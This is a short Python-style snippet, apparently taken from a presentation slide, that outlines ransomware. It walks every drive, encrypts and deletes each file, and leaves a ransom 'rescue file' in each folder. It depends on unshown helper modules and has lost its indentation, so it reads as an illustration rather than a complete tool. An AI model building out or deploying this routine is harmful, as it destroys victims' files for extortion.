 import os, string
from fileManager import getRoot, deleteFile
from crypto import encrypt
from rescueGenerator import writeRescueFile
for drive in getRoot():
for path, subdirs, files in os.walk(drive):
for name in files:
file = os.path.join(path, name)
encrypt(file)
deleteFile(file)
writeRescueFile(path)